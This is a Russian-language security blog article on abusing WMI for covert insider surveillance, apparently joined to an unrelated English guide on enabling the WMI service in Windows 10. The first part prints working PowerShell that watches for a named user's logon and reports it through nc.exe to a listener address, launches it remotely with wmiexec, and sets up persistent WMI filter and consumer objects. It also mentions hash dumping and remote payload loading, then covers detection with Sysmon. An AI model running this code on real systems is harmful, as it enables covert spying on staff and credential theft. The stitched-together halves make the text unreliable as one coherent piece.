В WMI можно выполнять разные функции, помимо управления событиями. В нем можно запускать процессы и выполнять команды в окнах Windows как на локальных, так и на удаленных компьютерах. Ради интереса попробуйте ввести команду wmic process call create ‘notepad.exe’ в сеансе PowerShell, чтобы открыть старый текстовый редактор Microsoft. При этом используется замечательный инструмент командной строки wmic, входящий в состав WMI. Здорово, правда?
Если бы я добавил параметр /Node:, а затем имя удаленного компьютера Windows, то смог бы запустить Блокнот на нем, при условии что у меня есть соответствующие разрешения. Совершенно ясно, что на практическом уровне wmic является незаменимым помощником для системных администраторов.
Прежде чем вы начнете возмущаться: я знаю, что существуют эквивалентные командлеты PowerShell. Однако я считаю, что синтаксис wmic легче запомнить.
Было бы здорово, если бы я мог с помощью WMI создать простую и незаметную псевдооболочку.

Скрытая псевдооболочка, созданная с помощью wmiexec
К моему везению, это можно сделать в Impacket. В тестовой среде Amazon я использовал свой любимый wmiexec для доступа к WMI через виртуальную машину Linux. В wmiexec предусмотрена возможность создания псевдооболочки: каждый раз, когда на стороне клиента вводится команда, на целевом компьютере создается отдельная оболочка для выполнения этой команды.
И в psexec, и в smbexec для запуска команд в удаленной системе используются службы Windows. Работа smbexec протекает незаметнее, так как он быстро создает, а затем удаляет службу, а psexec, наоборот, оставляет ее на виду.

Инструмент wmiexec напрямую запускает cmd.exe для удаленного выполнения команды. Созданную команду можно найти в средстве просмотра событий. Обратите внимание, что мы избежали привлекающих внимание служб Windows
Инструмент wmiexec абсолютно не затрагивает службы, вместо этого используя описанные выше возможности WMI для непосредственного запуска процесса. При поиске возможных источников угроз специалисты по безопасности редко начинают с WMI, в то время как службы обычно являются хорошим местом для начала поиска улик, указывающих на атаку. Хороший ход, wmiexec!
Использование событий WMI для наблюдения за пользователями
Пока я тешил себя мыслью, что я один такой умный и занимаюсь экспериментами с WMI, оказалось, что ребята, занимающиеся тестами на проникновение, уже давно поняли, как все работает. Вам обязательно нужно прочитать потрясающую презентацию Мэтта Грэбера (Matt Graeber) с конференции Black Hat 2015 года, где он рассказывает, как злоумышленники могут превратить WMI и весь его арсенал для работы с событиями в инструмент для взломов.
В моей истории я представляю себе инсайдера а-ля Сноуден, который обладает некоторыми техническими знаниями, но не глубокой хакерской мудростью, и которому доверяют другие сотрудники. Этому человеку не нужно знать все про WMI. Ему нужно знать только то, что требуется для работы на удаленном компьютере и инициирования событий.
Помимо файловых объектов, есть еще один интересный класс объектов, который можно изучить с помощью WMI, — win32_LogOnSession. Запрос этого базового объекта Windows позволяет найти пользователей, которые в данный момент находятся в системе. Затем можно использовать блок сценария действий Register-WmiEvent для запуска сценария PowerShell при удаленном входе нового пользователя в систему. Уловили суть? Злоумышленник может получать уведомления каждый раз, когда пользователь, за которым он следит, входит в целевую систему.
Вот что я набросал:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" –Action $actionСледующий вопрос — как запрограммировать выполнение блока сценария. Загадочного инсайдера из моих фантазий интересует конкретный пользователь — Круэлла. Наш злодей потихоньку шпионил за Круэллой и теперь планирует использовать собранную информацию, чтобы взломать ее рабочую учетную запись.
Задача блока сценария — проверить, кто вошел в систему, и определить, была ли это Круэлла. Я написал несколько строк кода PowerShell для этой цели, но это явно не самый лучший способ. Я никак не использую информацию о событии, передаваемую в блок сценария, а именно сведения о новом пользователе. Я наталкиваюсь на препятствия, причины которых я не могу понять в данный момент. Для этого нужно больше технических знаний, чем наш гипотетический инсайдер имеет или готов приобрести.
Вместо этого я просто перебрал список пользователей, возвращаемых gwmi Win32_Process (попробуйте запустить этот командлет в сеансе PowerShell), и сопоставил их с параметром «Круэлла». Можете полюбоваться на мое финальное решение:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {
$names=gwmi Win32_Process|% { $_.GetOwner().User}
foreach ($user in $names){
if ($user -eq "cruella") {
echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80
}
}
}
Register-WmiEvent позволяет сохранять скрытность, поскольку он запускается только при новом входе в систему, вместо того чтобы регулярно запрашивать объект Win32_Process, что может быть довольно заметным.
Помните, что наш инсайдер старается не привлекать к себе внимания. У нее есть доступ к удаленной системе через psexec, smbexec или wmiexec (самый незаметный способ). Однако ей не нужно постоянно бродить туда-сюда по системе жертвы.
В этом и прелесть использования событий WMI. Вы можете дождаться уведомления от Register-WmiEvent, а затем спокойно сделать свой ход.
Интеграция Netcat и WMI
Но каким образом сценарий возвращает горячую новость о том, что Круэлла вошла в систему на целевом компьютере?
Если вы заметили, что я использовал команды Netcat выше, можете поставить себе плюсик. Netcat — известная и универсальная утилита, позволяющая устанавливать соединения (необязательно для вредоносного ПО). С помощью нее можно выполнять обратное подключение или просто передавать сообщения по сети. Я воспользовался этой второй возможностью.
Приведенный выше сценарий отправляет сообщение Netcat в режиме ожидания и отображает надпись «Круэлла вошла в систему». Миссия выполнена.
Вы можете представить себе, как наш мошенник затем сбрасывает хеши с помощью инструмента secretsdump Impacket, взламывает хеш учетных данных Круэллы, после чего запускает wmiexec, используя разрешения Круэллы, для поиска более ценных данных.

Код Register-WmiEvent можно запустить напрямую. Обратите внимание на отображаемый идентификатор события
Устранение недочетов в механизме наблюдения WMI
В рамках этого примера я хотел удаленно запустить (используя wmiexec) полезную программу, которая будет предупреждать меня, когда конкретный пользователь, то есть Круэлла, входит в систему. После этого я мог спокойно сбросить и взломать ее учетные данные. Это был бы самый незаметный способ — удаленный доступ и никаких файлов. Единственная проблема, как мне поначалу казалось, заключалась во временном характере событий WMI.
Поэтому мне нужно было заключить мое непристойно длинное Register-WMIEvent (ниже) в командную строку PowerShell с параметром –noexit, обеспечивающим сохранение сеанса PowerShell после выполнения Register-Event, а значит, и сохранение события.
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {$names=gwmi Win32_Process|% { $_.GetOwner().User};foreach ($user in $names){if ($user -eq "cruella") {echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80}}}
Когда я начал работать над этим, я понял, что должен «преобразовать» специальные символы, такие как $, “ и |, и передавать их как литералы непосредственно в PowerShell. Еще одна головная боль: мне в итоге пришлось отказаться от использования вертикальных линий, поскольку они вызывали ошибки анализа. Не спрашивайте. Постепенно я пришел к этой длинной строке кода:
$command="powershell -noexit -C Register-WMIEvent -Query ""Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3"" -Action {`$names = gwmi Win32_Process; `$users=@(); foreach (`$n in `$names) {`$users += `$n.GetOwner().User}; foreach (`$u in `$users) {if (`$u -eq ""cruella"") {.\wmiexec C:\Users\lex\Documents\nc.exe 172.31.18.92 80 }}}
.\wmiexec.exe corp.acme/lex@172.31.46.115 "$command"
Она выглядела многообещающе и, казалось, работала правильно, если верить журналу событий Windows в целевой системе. Однако, присмотревшись, я понял, что она не работает. Я уверен, что в итоге смог бы привести ее в нужный вид, но для этого мне потребовалось бы время и кофе, много кофе. Есть и другой вариант, чуть менее незаметный и совсем не бесфайловый: можно использовать smbclient для переноса сценария, а затем запустить его напрямую на целевом компьютере.

Удаленное выполнение сложного командлета Register-Event казалось мне абсолютно правильным. Но оно не работало. Ну и ладно
Увы, на этом этапе мои предположения о том, что сообразительный, но не слишком опытный инсайдер мог бы легко использовать временные события WMI для скрытого наблюдения, стали потихоньку разваливаться.
Почему при наблюдении нужно использовать постоянные события?
Правильный и одновременно требующий более глубоких знаний способ заключается в использовании постоянных событий WMI. Постоянные события WMI, хотя и представляют некоторую сложность, не только являются более эффективным инструментом для шпионов-инсайдеров, чем временные события, но и позволяют гораздо эффективнее отслеживать внутренние угрозы.
Изучение постоянных событий потребует некоторого времени, но они представляют наиболее эффективный способ реализации строгой системы мониторинга для больших систем. Они обладают более широкими возможностями, чем временные события WMI. Их также можно использовать для оповещения о нестандартной вредоносной активности, такой как DNS-туннелирование или нарушение политик Zero Trust.
Я посвятил изучению постоянных событий пару дней и обнаружил, что в PowerShell есть специальный командлет, который упрощает процесс создания фильтра событий, потребителя и объектов WMI между фильтром и потребителем. Как мы все знаем, PowerShell предоставляет администраторам широкие возможности для упрощения работы. К сожалению, данный пример показывает, как этими прекрасными возможностями могут воспользоваться злоумышленники.
Инсайдер создает постоянное событие на целевой системе, тем самым освобождая себя от необходимости присутствовать в сеансе оболочки. Событие остается там навсегда или до тех пор, пока не будет удалено явным образом. Подробнее о том, как это сделать, можно прочитать здесь , но в целом процесс похож на то, что я сделал выше с временным событием. Последнее, что потребуется от нашего хакера, — связать фильтр события с потребителем события.
Соглашусь, что для обычного сотрудника, который вдруг решил стать злобным хакером, это выглядит слишком круто. Ради интереса я почитал разные форумы и увидел, что многие люди безуспешно бьются над тем, чтобы заставить постоянные события WMI работать. Однако это вовсе не выходит за рамки возможностей нашего «Сноудена» и других сообразительных системных администраторов, которые решили перейти на темную сторону.
Постоянные события: советы для ИТ-администраторов

Эти методы не предназначены для обучения потенциальных хакеров или обиженных сотрудников, которые хотят отомстить работодателю. Все, чего я хочу, — это помочь ИТ-специалистам понять образ мысли хакера, чтобы они могли внедрить соответствующую защиту от атак на проникновение. Для них я показываю, как настроить фильтр и объекты потребителя с помощью командлета Set-WmiInstance:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = “cruella”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}
$command = "powershell.exe -Command {$names = gwmi Win32_Process; $users=@(); foreach ($n in $names) {$users += $n.GetOwner().User}; foreach ($u in $users) {if ($u -eq 'cruella') { C:\users\lex\Documents\nc.exe 172.31.45.240 10000}}}"
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Consumer"
CommandLineTemplate = $Command
}
Ваше домашнее задание — придумать код PowerShell, который свяжет эти два компонента воедино.
В ходе моих собственных тестов я смог заставить постоянное событие работать на целевой системе без чрезмерных усилий и страданий. Как вы помните, этого было весьма сложно добиться с временными событиями WMI, которые длятся ровно столько, сколько и сеанс PowerShell.
Настроив постоянное событие WMI, чтобы, например, следить за входом пользователей в систему, инсайдер или хакер не обязан оставаться в целевой системе. Дополнительным бонусом является то, что постоянное событие WMI является устойчивым: при перезагрузке компьютера триггеры событий по-прежнему действуют. Это делает постоянные события WMI мощным и скрытным способом инициировать атаку, которая может включать гораздо больше, чем просто мониторинг. Как вы помните, события WMI — далеко не самое первое место, где специалисты по безопасности будут искать источник атаки.
Например, код PowerShell для потребителя события может выступать как средство запуска и скачивать вредоносное ПО, хранящееся на удаленном сервере, с помощью DownloadString. Великолепная презентация Мэтта Грэбера на конференции Black Hat содержит много информации о вредоносном потенциале постоянных событий WMI.
Если вы специалист по безопасности, то как вы будете работать с событиями WMI с точки зрения их потенциального вредоносного использования?
Удача на вашей стороне: с помощью командлета Get-WmiObject (псевдоним gwmi) можно создать список фильтров событий, потребителей и связывающих объектов:

Вы перечисляете постоянные события WMI с помощью Get-WMIObject и устанавливаете соответствующие параметры. Обратите внимание на отсутствие отметки о времени создания.
Теперь, если фильтр (или потребитель) постоянного события покажется им подозрительным, ИТ-специалисты могут отключить его путем удаления с помощью конвейера PowerShell и командлета WMI-RemoveObject:

Удаление постоянных событий WMI включает использование конвейера PowerShell
Обратите внимание, что здесь не указано ни время создания события, ни имя злонамеренного пользователя. Для получения этой криминалистической информации потребуется обратиться к журналам событий Windows. Подробнее об этом ниже.
Можно ли отключить постоянные события WMI?
По крайней мере, ИТ-специалисты могут быстро увидеть зарегистрированные постоянные события WMI и приступить к анализу сценариев реальных событий на наличие признаков угроз. Возможно, как опытный специалист по ИТ-безопасности, вы считаете, что не всем нужен WMI на ноутбуках и лучшая стратегия по работе с уязвимостями постоянных событий WMI — это совсем отключить WMI.
Можно попробовать отключить службу Winmgmt, которая запускает WMI. На практике это не так уж просто. В ходе моих собственных тестов я так и не смог отключить эту службу: она автоматически запускалась снова и снова.
Предположим, что вам все же удалось отключить ее. Административное программное обеспечение Windows во многом зависит от WMI и не будет работать, если Winmgmt недоступна. По всему Интернету форумы наполнены сообщениями, предостерегающими от отключения WMI. Советую к ним прислушаться и помиловать ваш WMI.
Выявление событий WMI, представляющих угрозу, с помощью Sysmon и SIEM
В общем, вам придется принять уязвимость событий WMI как факт. К счастью, есть более эффективные способы обнаружения постоянных событий и других подозрительных операций с событиями в Windows, чем использование вышеупомянутого командлета Powershell.
Знакомьтесь, Sysmon! Я не буду вдаваться в подробности, рассказывая об этой бесплатной утилите Windows, которую можно загрузить здесь, в этой статье. Скажу лишь, что она позволяет получать очень полезную информацию для анализа в одном месте, вместо того чтобы просматривать каждый журнал событий Windows по отдельности. Пользователям Windows 7 и более поздних версий возможности Sysmon могут не понадобиться, поскольку в новых системах Windows используются более совершенные механизмы ведения стандартных журналов.

Sysmon — удобная и понятная утилита для регистрации событий от Microsoft
Sysmon назначает идентификатор события 19 созданию постоянного событию фильтра WMI (20 назначается созданию события потребителя WMI, а 21 — связыванию WMI). Если вы откроете средство просмотра событий, вы найдете журнал событий Sysmon в разделе Microsoft -> Windows -> Sysmon.
Вы не хотите открывать средство просмотра событий вручную, чтобы отслеживать постоянные события WMI, которые могут быть признаком хакерской активности. Мы знаем, как вам помочь.
Почему бы не создать фильтр постоянных событий WMI для мониторинга создания (догадались?) постоянного события WMI?
На GitHub есть небольшой проект, где вы найдете код для настройки этой операции. Вот фрагмент кода для фильтра событий WMI, который позволяет отслеживать создание… да-да, фильтра событий WMI:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/subscription'
Name = '_PersistenceEvent_'
Query = 'SELECT * FROM __InstanceCreationEvent WITHIN 5 Where TargetInstance ISA "__EventConsumer"'
QueryLanguage = 'WQL'
}
Очевидно, что здесь нам понадобится помощь средств по управлению информационной безопасностью и событиями безопасности (SIEM), поскольку улики погребены в завалах журналов. Я думаю, вы понимаете, к чему все идет. Вам понадобится решение для мониторинга безопасности, объединяющее функции SIEM с анализом других угроз для обнаружения и устранения угроз, связанных с постоянными событиями WMI.
Часто задаваемые вопросы об инструментарии управления Windows
Описанные выше методы вполне могут быть использованы для реализации системы наблюдения в вашей сети, однако у вас могли остаться некоторые вопросы о WMI. В этом разделе мы ответим на самые распространенные из них.
WMI объявлен устаревшим?
Сам WMI не устарел, но была объявлена устаревшей WMIC, что вводит многих людей в заблуждение. Для доступа к функциям, ранее обеспечиваемым WMIC, теперь используется PowerShell.
Какие порты использует WMI?
WMI использует TCP-порт 135 и ряд динамических портов: 49152-65535 (динамические порты RPC: Windows Vista, 2008 и выше), TCP 1024-65535 (динамические порты RPC: Windows NT4, Windows 2000, Windows 2003). Вы также можете настроить для WMI пользовательский диапазон портов.
WMI использует WimRM?
Данная конфигурация не является стандартной, однако вы можете использовать WMI для получения данных с помощью сценариев или приложений, использующих WinRM Scripting API, или с помощью инструмента командной строки Winrm. WinRM может использовать WMI для сбора данных о ресурсах или для управления ресурсами в операционной системе Windows.
Заключение
Как мы увидели, WMI предоставляет администраторам мощный инструмент для мониторинга удаленных процессов и компьютеров и может использоваться при разработке соглашений о мониторинге конечных пользователей (EUMA) для автоматического оповещения о подозрительной активности. Это делает его отличным инструментом для обнаружения и устранения внутренних угроз, предотвращения попыток обойти политики безопасности, а также наблюдения за тем, как используются ваши системы.
Если вы хотите узнать больше о том, как использовать WMI для наблюдения за инсайдерской деятельностью, вы можете скачать наше подробное руководство здесь.
Enabling Windows Management Instrumentation (WMI) on Windows 10 is essential for system management and monitoring. This guide will walk you through the steps to enable WMI, ensuring your system is ready for administrative tasks and monitoring tools. In a few simple steps, from opening the Services console to starting the WMI service, you’ll be all set.
WMI is a powerful feature in Windows that allows for system management and monitoring. By following these steps, you will ensure WMI is enabled and running on your Windows 10 system.
Step 1: Open the Services Console
To start, you need to access the Services console.
Press the Windows key + R to open the Run dialog box, type «services.msc,» and hit Enter. This will open the Services console where you can manage various Windows services.
Step 2: Locate Windows Management Instrumentation Service
Once in the Services console, you need to find the specific service.
Scroll through the list of services until you locate «Windows Management Instrumentation.» This service is crucial for WMI functionality, so it’s important to ensure it’s available and ready to be enabled.
Step 3: Start the WMI Service
Now, you need to enable the service.
Right-click «Windows Management Instrumentation» and select «Start» from the context menu. If the service is already running, you might see the option to «Restart» instead, which can also ensure it runs smoothly.
Step 4: Set Service to Automatic
To keep WMI running after every restart, set its startup type to automatic.
Right-click the «Windows Management Instrumentation» service again, select «Properties,» and in the «Startup type» dropdown, choose «Automatic.» Click «Apply» and then «OK.»
Step 5: Confirm WMI is Running
Finally, verify that the service is active.
Check the status column in the Services console; it should now show that the WMI service is running. This confirmation means WMI is enabled and operational on your system.
After completing these steps, your Windows 10 system will have WMI enabled, allowing for effective system management and monitoring tasks through various tools and scripts.
Tips for Enabling WMI Windows 10
- Check Dependencies: Ensure dependent services like «RPC» are also running.
- Restart the Computer: Sometimes a reboot is necessary for changes to take effect.
- Use Elevated Permissions: Make sure you have administrative privileges when enabling WMI.
- Manual Restart: If issues persist, manually restarting the service can help.
- WMI Troubleshooting Tool: Utilize built-in tools like «wbemtest» for advanced troubleshooting.
Frequently Asked Questions
What is WMI used for?
WMI is used for system management and monitoring tasks. It allows administrators to query information and perform actions on the system.
Why would I need to enable WMI?
Enabling WMI is essential for using various administrative and monitoring tools that rely on this service for data.
Can I disable WMI if I don’t need it?
Yes, but it’s not recommended as many system management tools and applications rely on WMI.
What should I do if WMI service fails to start?
Check for dependencies, ensure you have the right permissions, and try restarting your computer.
Is WMI available on all versions of Windows?
WMI is available on most Windows versions, including Windows 10, and is enabled by default on many systems.
Summary
- Open the Services console.
- Locate Windows Management Instrumentation service.
- Start the WMI service.
- Set service to automatic.
- Confirm WMI is running.
Conclusion
Enabling Windows Management Instrumentation (WMI) on Windows 10 is a straightforward process that greatly enhances your ability to manage and monitor your system. By following the steps outlined above, you’ve ensured that your system is ready for various administrative tasks and monitoring tools.
Beyond simply enabling WMI, understanding its importance and functionality can empower you in maintaining your system more effectively. It’s not just a background service; it’s a key player in system administration. If you encounter any issues, refer back to the tips and FAQs provided to troubleshoot and resolve common problems.
For further reading, Microsoft’s official documentation on WMI provides in-depth insights and advanced configurations. Make sure to keep your system updated and revisit the WMI settings periodically to ensure everything runs smoothly. Enabling WMI may seem like a small step, but it opens up a world of possibilities for managing your Windows 10 system.
Kermit Matthews is a freelance writer based in Philadelphia, Pennsylvania with more than a decade of experience writing technology guides. He has a Bachelor’s and Master’s degree in Computer Science and has spent much of his professional career in IT management.
He specializes in writing content about iPhones, Android devices, Microsoft Office, and many other popular applications and devices.
Read his full bio here.
